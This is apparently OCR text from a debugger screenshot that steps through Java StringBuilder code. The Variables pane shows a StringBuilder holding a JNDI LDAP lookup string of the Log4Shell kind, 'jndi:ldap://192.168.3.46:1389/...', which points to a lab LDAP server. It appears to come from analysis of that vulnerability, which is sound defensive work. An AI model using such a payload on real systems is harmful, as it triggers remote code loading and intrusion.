 System.arraycopy(value, end, value, destPos: start + len, length: count - end); end: 7 len (slot_4): 1
str.getChars(value, start); start: 0 str: "j" value: [j, n, d, i, :, l, d, a, p, :, +48 more]
count = newCount; newCount (slot_5): 36 count: 36
return this;
Returns a new String that contains a subsequence of characters currently contained in this
character sequence. The substring begins at the specified index and extends to the end of this
sequence.
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {StringBuilder@1597} "jndi:ldap://192.168.3.46:1389/2q9j9h"